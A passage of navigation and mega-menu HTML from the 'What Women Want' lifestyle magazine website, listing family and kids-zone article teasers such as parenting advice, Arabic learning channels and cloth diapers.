			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>					</nav>
	</div>
</header>
<!-- End Header -->		<!-- Start Header -->
<div class="header_holder  ">
<header class="header style1 ">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style1">
					<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
  	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
			</div>
		</div>
	</div>
	<div class="nav_holder light">
  	<nav class="full-menu-container">
  		  		  <ul id="menu-upper-menu-english-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
